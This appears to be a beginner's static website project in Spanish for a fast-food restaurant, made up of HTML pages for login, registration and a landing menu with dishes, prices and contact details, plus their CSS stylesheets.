    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="register.css">
</head>
<body>
    <form>
        <h1>Login</h1>
        <strong><span>*</span>Usuario</strong>
        <input>
        
        <strong><span>*</span>Contraseña</strong>
        <input>
        
    
       

        <button>Registrarse</button>

    </form>
    
    
</body>
</html>
</file>

<file: register.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="register.css">
</head>
<body>
    <form>
        <h1>Registro</h1>
        <strong><span>*</span>Usuario</strong>
        <input>
        <strong><span>*</span>Email</strong>
        <input>
        <strong><span>*</span>Contraseña</strong>
        <input>
        <strong><span>*</span>Confirmar cntraseña</strong>
        <input>

    
       

        <button>Registrarse</button>

    </form>
    
    
</body>
</html>
</file>

<file: web.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Restaurante</title>
    <link rel="stylesheet" href="index.css">
</head>
<body>
    <div class="contenedor">
        <header class="header">
            <div class="logo">
                <p>CAPI <span>DEV</span></p>
            </div>
            <div class="hamburguesa">
                <img src="three-line-vertical-svgrepo-com.png" alt="">
            </div>
            <div class="menu">
                <ul class="navegacion">
                    <li><a href="#">Inicio</a></li>
                    <li><a href="#comida">Menu</a></li>
                    <li><a href="#comida">Servicios</a></li>
                    <li><a href="#contactanos">Nosotros</a></li>
                    <li><a href="#comida">Galeria</a></li>
                    <li><a href="login.html">Login</a><a href="register.html">Register</a></li>
                </ul>
                
            </div>

        </header>
        
        <aside class="presentacion">
            <div class="informacion">
                <h1>Ordena tu Comida Favorita</h1>
                <div>
                    <p>Hola, Nuestra Deliciosa Comida Esta Esperando por ti</p>
                    <p>Siempre Cerca de ti Con Comida Fresca</p>
                </div>
                
                <div class="informacion-button">
                    <button type="button">Explorar Comida</button>
                </div>
            </div> 
            
                <video controls autoplay width="640" height="360" style="border-radius: 20px; margin-top: 20px;"><source src="VID-20251218-WA0031.mp4" type="video/mp4"></source></video>
         
        </aside>

        <main class="comida" id="comida">
            <h2 class="comida-titulo">Platos Populares</h2>
            <div class="platos">
                <article class="plato">
                    <img src="dedes-de-pollo-crujientes.jpg" alt="">
                    <h1>Nugets de Pollo</h1>
                    <p>Crujientes por fuera y tiernos por dentro. Nuestros nuggets están elaborados con pechuga de pollo 100% natural, sazonados con nuestra receta secreta de especias y fritos a la perfección. Ideales para compartir o para darte ese gusto que tanto te mereces hoy.</p>
                    <div class="plato-info">
                        <p>9.99$</p>
                        <button type="button">+</button>
                    </div>
                </article>

                <article class="plato">
                    <img src="negocio-de-comida-rapida.jpg" alt="">
                    <h1>Combo Hamburguesa</h1>
                    <p>No te conformes con poco. Disfruta de nuestra hamburguesa premium con ingredientes frescos, acompañada de papas fritas doraditas y un extra de sabor que solo nuestro combo te puede ofrecer. Es la combinación definitiva para saciar tu hambre con la mejor calidad.</p>
                    <div class="plato-info">
                        <p>29.99$</p>
                        <button type="button">+</button>
                    </div>
                </article>

                <article class="plato">
                    <img src="Pizza.png" alt="">
                    <h1>Pizza Peperoni</h1>
                    <p>Disfruta de la combinación perfecta entre nuestra masa artesanal, salsa de tomate natural y una capa generosa de queso mozzarella fundido, coronada con los mejores cortes de peperoni. Horneada al momento para que la recibas siempre caliente y deliciosa.</p>
                    <div class="plato-info">
                        <p>10.00$</p>
                        <button type="button">+</button>
                    </div>
                </article>
            </div>
        </main>

        <section class="contacto" id="contactanos">
            <h3>contactanos</h3>
            <div class="contacto-item">
                <i class="fas fa-iphone"></i>
                <span>+58412776699</span>
            </div>
            <div class="contacto-item">
                <i class="fas fa-envelope"></i>
                <span>ana@gmail.com</span>
             </div>
             <div class="contacto-item">
                <i class="fab fa-instagram"></i>
                <span>@comidaapidavalencia</span>
             </div>   
            
        </section>
    </div>
</body>

</html>
</file>
<file: formulario.css>
*{
    
 
    background-color: grey;
    
}
body{
    
    background-image: url("Pizza.png");
    background-position: center;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    min-height: 100vh;
    margin: 0;

   

   
}

input{
    
    background-image: url("");
   border-radius: 20px;
   width: 500px;
   height: 60px;
   border: 1px solid black;
   background-color: white;
   text-align: center;
   color: black;
   font-size: 20px;
   padding: 20px;
   margin: 10px;
}

button{
    background-image: url("");
    border-radius: 20px;
    background-color: orange;
    color:white;
    border: 1px solid orange;
    height: 70px;
    width: 120px; 
    font-size: 20px;
}

button:hover{
    background-color: white;
    color: orange;

}
</file>
<file: register.css>
body{
    margin: 0;
    height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #f0f0f0;
}


    



form input{
    width: 300px;
    background-color: rgb(245, 245, 245);
    display: flex;
    flex-direction: column;
    border-radius: 10px;
    height: 30px;
    margin-inline: auto;
    align-items: center;


}
strong{

    text-align: center;
   
}
span{
    color: red
}
button {
    background-color: orange;
    color: white;
    border: 1px solid orange;
    border-radius: 20px;
    margin: 10px;
    height:40px;
    
    
}

button:hover{
    background-color: white;
    color: orange;
}
</file>
<file: index.css>
*{
    padding: 0;
    margin: 0;
    border: 0;
}

img{
    max-width: 100%;
    object-fit: cover;
}

.contenedor{
    background-color: rgb(245, 245, 245);
    padding-bottom: 40px;
}
.header{
    padding-top: 10px;
    width: 90%;
    margin-inline: auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo{
    font-weight: 900;
    font-size: 20px;

}

.logo span{
    color: orange;
}
.hamburguesa{
    width: 30px;
}
@media (min-width:768px) {
    .hamburguesa{
        display: none;
    }
    
}
.hamburguesa:hover{
    cursor: pointer;
}
.menu{
    display: none;
}
@media (min-width:768px) {
    .menu{
        display: flex;
    }
    
}
.navegacion{
    display: flex;
    align-items: center;
    padding-left: 0;
    list-style: none;
    
}
@media (min-width:768px) {
    .navegacion{
        gap: 30px;
    }
    
}

@media (min-width:992px) {
    .navegacion{
        gap: 50px;
    }
    
}
.navegacion a{
    text-decoration: none;
    color: rgb(97, 97, 97);
    font-weight: 400;
    font-size: 15px;
}
.navegacion a:hover{
    color: black;

}

.navegacion li:last-child{
    display: flex;
    align-items: center;
    gap: 15px;
}
.navegacion li:last-child a{
    font-weight: 700;

}
.navegacion li:last-child a:last-child{
    background-color: orange;
    color: white;
    padding: 5px;
    border-radius: 10px;
    border: 1px solid orange;
}

.navegacion li:last-child a:last-child:hover{
    background-color: white;
    color: orange;
}

.presentacion{
    width: 90%;
    margin-inline: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    
}

@media (min-width:768px) {
    .presentacion{
        flex-direction:row;
    }
}

.informacion{
    text-align: center;
    display: flex;
    flex-direction: column;
    gap: 20px;

}
@media (min-width: 768px){
    .informacion{
        text-align: start;
        align-items: flex-start;
    }
}

/* 1. Asegúrate de que el contenedor del botón no lo estire */
.informacion-button {
    display: flex;
    justify-content: center; /* Alinea el botón a la izquierda */
    width: 100%;
   
}
@media (min-width:768px) {
    .informacion-button{
        justify-content: flex-start;
    }
}

/* 2. Dale estilo al botón para que se vea como el de 'Register' */
.informacion-button button {
    background-color: #ffa500; /* El naranja que estás usando */
    color: white;
    border: none;
    padding: 10px 20px; /* Espacio interno para que no se vea pegado */
    border-radius: 20px; /* Bordes redondeados */
    font-weight: bold;
    cursor: pointer;
    width: fit-content; /* IMPORTANTE: Hace que el botón solo ocupe su propio ancho */
    transition: background-color 0.3s ease;
}

/* Efecto al pasar el mouse */
.informacion-button button:hover {
    background-color: #e69500;
}


.informacion-img {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.informacion-img img {
    width: 100%;
    max-width: 500px; /* Evita que crezca demasiado */
    height: auto;
    margin: 50px;
    
    /* Estética moderna */
    border-radius: 30px; /* Bordes suaves */
    box-shadow: 0 20px 40px rgba(255, 21, 21, 0.15); /* Sombra profunda pero suave */
    
    /* Efecto de animación */
    transition: transform 0.4s ease, box-shadow 0.4s ease;
}

/* Efecto al pasar el mouse (Hover) */
.informacion-img img:hover {
    transform: translateY(-10px) scale(1.04); /* Sube un poco y crece un 2% */
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.2);
}

/* Ajuste para pantallas grandes */
@media (min-width: 768px) {
    .informacion-img {
        padding: 0;
        justify-content: flex-end; /* La pega más a la derecha en escritorio */
    }
}

.comida{
    width: 90%;
    margin-inline: auto;

}
.platos{
    display: grid;
    grid-template-columns: 1fr;
    row-gap: 86px;
}

@media (min-width: 768px) {
    .platos{
        grid-template-columns: 1fr 1fr;
    }
}

@media (min-width: 992px) {
    .platos{
        grid-template-columns: 1fr 1fr 1fr;
    }
}

.comida-titulo{
    margin-top: 20px;
    text-align: center;
    margin-bottom: 85px;
}
@media (min-width: 768px) {
    .comida-titulo{
        text-align: start;
    }
}

.plato{
    width: 80%;
    margin-inline: auto;
    background-color: white;
    padding: 20px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
    text-align: center;
    border-radius: 10px;
    border: 1px solid rgba(196, 196, 196, 0.426);
}
.plato img{
    border-radius: 10px;
}
.plato-info{
    width: 100%;
    display: flex;
    align-items: center;
    gap: 15px;
    justify-content: space-between;
}

.plato p{
    font-weight: 900;
}
.plato button{
    background-color: orange;
    color: white;
    font-weight: 900;
    padding-left:10px;
    padding-right: 10px;

    border-radius: 100px;
    font-size: 25px;
    margin: 10px;
}

.contactanos{
    padding-top: 10px;
    background-color: #f9f9f9;
    padding: 20px;
    border-radius: 8px;
    max-width: 400px;
    color: #333;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

}

.contacto h3 {
    margin-top: 0;
    color:#d32f2f;
    border-bottom: 2px solid #eee;
    padding-bottom: 10px;
}
.contacto-item{
    display: flex;
    align-items: center;
    margin-bottom: 12px;
    font-size: 0.95rem;
}

.contacto-item i{
    margin-right: 15px;
    color: #d32f2f;
    width: 20px;
    text-align: center;
}

.contacto-item:hover{
    color: #000;
    cursor: default;
}

.contactanos a{text-decoration: none;
     color: black;
    cursor: default;}

@media (min-width:768px) {
    .video video{
        width: 340px;
        height: 340px;
    }
    
}
</file>
